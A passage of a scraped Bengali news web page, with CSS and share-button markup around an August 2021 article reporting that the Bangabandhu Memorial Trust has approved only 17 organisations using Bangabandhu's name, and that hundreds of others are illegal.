                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%2593-%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2588%25e0%25a6%25a7-%25e0%25a6%25b8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%2593-%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2588%25e0%25a6%25a7-%25e0%25a6%25b8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png&description=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png" data-caption="বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি"><img width="696" height="696" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20696'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-696x696.png 696w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-300x300.png 300w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-1024x1024.png 1024w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-150x150.png 150w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-768x768.png 768w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-1068x1068.png 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-420x420.png 420w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png 1200w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-696x696.png"/><noscript><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-696x696.png" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-696x696.png 696w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-300x300.png 300w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-1024x1024.png 1024w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-150x150.png 150w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-768x768.png 768w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-1068x1068.png 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_-420x420.png 420w, https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg"/></noscript></a><figcaption class="wp-caption-text">বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত:বুধবার ১১ আগস্ট ২০২১ইং।। ২৭শে শ্রাবন ১৪২৮ বঙ্গাব্দ (বর্ষাকাল)।। ১মহরম, ১৪৪৩ হিজরী।।</p>
<p>বিক্রমপুর খবর : অনলাইন ডেস্ক : আওয়ামী লীগের ক্ষমতার এক যুগে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমান, তার পরিবারের সদস্যদের নাম ও আওয়ামী লীগের নামের শেষাংশ লীগ ব্যবহার করে গড়ে উঠেছে অসংখ্য সংগঠন। আওয়ামী লীগের সহযোগী ও ভ্রাতৃপ্রতিম সংগঠনগুলো বাদ দিলে বঙ্গবন্ধু ও লীগ শব্দ যুক্ত বৈধ সংগঠন মাত্র ১৭টি।</p>
<p class="alignfull">বঙ্গবন্ধু মেমোরিয়াল ট্রাস্ট এই ১৭টি সংগঠনকে অনুমোদন দেয়। অবশ্য ট্রাস্ট অনুমোদিত ১৭টি সংগঠনের মধ্যে ১২টিই অঞ্চলভিত্তিক এবং একটি বিদেশে। এর বাইরে ‘আওয়ামী’, ‘লীগ’ এবং বঙ্গবন্ধু বা তার পরিবারের নামে তিন শতাধিক সংগঠন থাকলেও সবগুলোই অবৈধ। <span style="text-align: center;">বঙ্গবন্ধু মেমোরিয়াল ট্রাস্ট ও আওয়ামী লীগ সূত্রে এ তথ্য পাওয়া গেছে।</span></p>
<div class="content_middle_300x250_1 aligncenter w100p pt10 pb10">
<div class="300adWnC">
<div id="content_middle_300x250" data-google-query-id="CKb-hYn_qPICFXCBZgIdZ-MKyw">
<div id="google_ads_iframe_/67573540/content_middle_300x250_0__container__">জানা গেছে, বঙ্গবন্ধুর উত্তরাধিকারী প্রধানমন্ত্রী শেখ হাসিনা ও তার ছোট বোন শেখ রেহানা ধানমণ্ডির ঐতিহাসিক ৩২ নম্বরের বাড়িটি ট্রাস্টের নামে লিখে দেয়। ১৯৯৪ সালে বঙ্গবন্ধু মেমোরিয়াল ট্রাস্ট গঠন করেন। ট্রাস্টের নীতিমালায় বলা হয়, বঙ্গবন্ধু বা তার পরিবারের সদস্যদের নাম ব্যবহার করে কোনও ব্যক্তি/প্রতিষ্ঠান সামাজিক-সাংস্কৃতিক, স্বেচ্ছাসেবী ও দাতব্য কোনও সংগঠন গড়ে তুলতে চাইলে বঙ্গবন্ধু মেমোরিয়াল ট্রাস্ট থেকে অনুমোদন নিতে হবে।</div>
</div>
</div>
</div>
<p class="alignfull">ট্রাস্ট গঠনের দুই বছর পর ১৯৯৬ প্রথমে বঙ্গবন্ধু বা পরিবারের সদস্যদের নামে সংগঠন অনুমোদন দেওয়ার প্রক্রিয়া শুরু হয়। এরপর থেকে ২০১৫ সালের মধ্যে ১৭টি সংগঠনকে অনুমোদন দেয় বঙ্গবন্ধু মেমোরিয়াল ট্রাস্ট। ২০১৫ সালের পর আর কোনও সংগঠন ট্রাস্টের অনুমোদন পায়নি।</p>
<p class="alignfull">ট্রাস্টের কর্মকর্তাদের সঙ্গে আলাপকালে জানা গেছে, ট্রাস্ট থেকে কোনও সংগঠন অনুমতি নিতে চাইলে নির্ধারিত ফরমে আবেদন করতে হয়। তারপর ট্রাস্ট যাচাই-বাছাই করে। সবকিছু ঠিক থাকলে ট্রাস্টের বোর্ড সভায় উত্থাপন করার পর অনুমোদন পায় বঙ্গবন্ধু ও তার পরিবারের নাম ব্যবহার করে সংগঠন পরিচালনা করার। ওই বোর্ড সভায় সভাপতিত্ব করেন আওয়ামী লীগ সভাপতি ও প্রধানমন্ত্রী শেখ হাসিনা।</p>
<p class="alignfull">ট্রাস্ট কর্তৃপক্ষ জানান, এখন অনুমতির আবেদন নেওয়াও বন্ধ করে দিয়েছে ট্রাস্ট।</p>
<p class="alignfull">অনুসন্ধানে দেখা গেছে, আওয়ামী লীগের সহযোগী ও ভ্রাতৃপ্রতিম সবগুলো সংগঠনই ঢাকার ভেতরে। তিনটি ঢাকার বাইরে। একটি দেশের বাইরে আমেরিকায়। এগুলোর বেশিরভাগই নিদিষ্ট এলাকার মধ্যে সীমাবদ্ধ। একই নামে রয়েছে একাধিক সংগঠন। দুটি রয়েছে পাঠাগার আর দুটি ক্রীড়া সংশ্লিষ্ট।</p>
<p class="alignfull">এগুলো হলো: বঙ্গবন্ধু প্রকৌশল পরিষদ (সেগুনবাগিচা), বঙ্গবন্ধু প্রকৌশল পরিষদ (ধানমণ্ডি), মুজিব সেনা পরিষদ (বনানী), বঙ্গবন্ধু একাডেমি, বঙ্গবন্ধু যুব পরিষদ (ধানমণ্ডি), বঙ্গবন্ধু শিশু কল্যাণ কেন্দ্র, বঙ্গবন্ধু শিশু কিশোর মেলা, বঙ্গবন্ধু সমাজ কল্যাণ পরিষদ (ঝিগাতলা), বঙ্গবন্ধু ফাউন্ডেশন (আমেরিকা), বঙ্গবন্ধু শিশু একাডেমি (খিলগাঁও), শেখ রাসেল মেমোরিয়াল সমাজ কল্যাণ সংস্থা (রামপুরা), বঙ্গবন্ধু ফাউন্ডেশন (পল্টন), বাংলাদেশ মহিলা ক্রীড়া সংস্থা, শেখ রাসেল ক্রীড়া চক্র (রায়েরবাগ), শেখ রাসেল স্মৃতি পাঠাগার (পিরোজপুর), বঙ্গবন্ধু স্বাধীনতা মঞ্চ (ফরিদপুর) ও শহীদ শেখ রাসেল স্মৃতি সমাজ কল্যাণ পাঠাগার (বরগুনা)।</p>
<p class="alignfull">আওয়ামী লীগ সূত্রে জানা গেছে, এ ১৭টি সংগঠনের বাইরে ‘শেখ রাসেল জাতীয় শিশু–কিশোর পরিষদ’কে স্বীকৃতি দেয় আওয়ামী লীগ। নিজের ছোট ভাই শহীদ শেখ রাসেলের নামে প্রতিষ্ঠিত এ সংগঠনটির প্রধান পৃষ্ঠপোষক প্রধানমন্ত্রী শেখ হাসিনা। সংগঠনটির একাধিক অনুষ্ঠানে প্রধানমন্ত্রীকে অংশ নিতে দেখা গেছে।</p>
<p class="alignfull">অবশ্য মেমোরিয়াল ট্রাস্টের অনুমতি না নিলেও সরকারের সংশ্লিষ্ট দফতর অনুমোদিত ক্রীড়া, শিক্ষা বা সামাজিক-সাংস্কৃতিক সংগঠন রয়েছে বলে জানা গেছে।</p>
<p class="alignfull">এদিকে আওয়ামী লীগের গঠনতন্ত্রের ২৫ (২) ধারা অনুযায়ী আটটি সহযোগী সংগঠন হয়েছে। এগুলো হল মহিলা আওয়ামী লীগ, কৃষক লীগ, আওয়ামী যুবলীগ, আওয়ামী স্বেচ্ছাসেবক লীগ, আওয়ামী যুব মহিলা লীগ, তাঁতী লীগ, বঙ্গবন্ধু আওয়ামী আইনজীবী পরিষদ এবং আওয়ামী মৎস্যজীবী লীগ। এর বাইরে ছাত্রলীগ ও জাতীয় শ্রমিক লীগ স্ব স্ব গঠনতন্ত্র অনুযায়ী চলবে বলে গঠনতন্ত্রে স্বীকৃতি রয়েছে। এ ছাড়া গঠনতন্ত্রে স্বীকৃতি না থাকলেও স্বাধীনতা চিকিৎসক পরিষদ (স্বাচিপ) ও মহিলা শ্রমিক লীগকে দলটি ওন করে। ফলে সহযোগী ও ভ্রাতৃপ্রতিম মিলে আওয়ামী লীগের স্বীকৃত ১২টি সংগঠন রয়েছে।</p>
<p class="alignfull">বঙ্গবন্ধু মেমোরিয়াল ট্রাস্টের কর্মকর্তারা বাংলা ট্রিবিউনকে বলেন, অনুমতির বাইরে বঙ্গবন্ধু ও তার পরিবারের সদস্যদের নাম ব্যবহার করে কোনও সংগঠন খোলা হলে তা পুরোপুরি অবৈধ।</p>
<p class="alignfull">অনুসন্ধানে আরও উঠে এসেছে, ২০০৮ সালে আওয়ামী লীগ ক্ষমতায় আসার পরে বঙ্গবন্ধু ও তার পরিবারের সদস্যদের নাম ব্যবহার করা সংগঠন গড়ে উঠেছে ব্যাঙের ছাতার মত। অবৈধ এসব সংগঠনগুলো নিয়ে আওয়ামী লীগেরও তেমন মাথাব্যথা দেখা যায়নি। দলটির নীরবতা দেখে অবৈধ ও অনুমোদনহীন সংগঠনের লাগাম টেনে ধরা সম্ভব হয়নি। বরং দলের দিবসভিত্তিক নানা অনুষ্ঠানে অতিথি হয়ে যেতে দেখা গেছে আওয়ামী লীগের বিভিন্ন পর্যায়ের নেতাদের।</p>
<p class="alignfull">সম্প্রতি হেলেনা জাহাঙ্গীরের ‘চাকরিজীবী লীগ’ নামে একটি সংগঠন গড়ে উঠলে ভুঁইফোড় এসব সংগঠন নিয়ে দেশজুড়ে সমালোচনা শুরু হয়। আর নড়েচড়ে বসে ক্ষমতাসীন আওয়ামী লীগও। ভুঁইফোড় সংগঠনগুলোর মালিকদের বিরুদ্ধে ব্যবস্থা গ্রহণ করতে আইনশৃঙ্খলা বাহিনীকে নির্দেশ দেওয়া হয়। এরই অংশ হিসাবে গ্রেফতার করা হয় হেলেনা জাহাঙ্গীর ও দর্জি মনির নামে পরিচিত একজনকে।</p>
<p class="alignfull">নাম প্রকাশে অনিচ্ছুক বঙ্গবন্ধু ট্রাস্টের একজন কর্মকর্তা বাংলা ট্রিবিউনকে বলেন, ১৯৯৬ সাল থেকে ২০১৫ সাল পর্যন্ত ট্রাস্টের পক্ষ থেকে অনুমোদন দেওয়া হয়েছে ১৭টি সংগঠনকে। ওই কর্মকর্তা আরও বলেন, আপার (শেখ হাসিনা) নির্দেশে ২০১৫ সাল থেকে আমরা অনুমোদন দেওয়া বন্ধ করে দিয়েছি। এখন আমরা আবেদন গ্রহণ করাও বন্ধ করে দিয়েছি।</p>
<p class="alignfull">অনুসন্ধানে আরও দেখা গেছে, অনুমোদন দেওয়া সংগঠনগুলোর চেয়ে অনুমতি নেই এমন সংগঠনগুলোর উৎপাতই বেশি। বিভিন্ন দিবসভিত্তিক কর্মসূচী গ্রহণ করে এবং পরিচিতি পেতে ব্যানার-পোস্টার ও লিফলেট প্রকাশ করে আলোচনায় চলে আসে তারা। শুরু করে কমিটি বাণিজ্যের পাশাপাশি টেন্ডার বাণিজ্য, তদবির আর চাঁদাবাজি। আর এসব করে তারা বার বার আওয়ামী লীগকে বিব্রত ও ভাবমূর্তি ক্ষুণ্ণ করছে।</p>
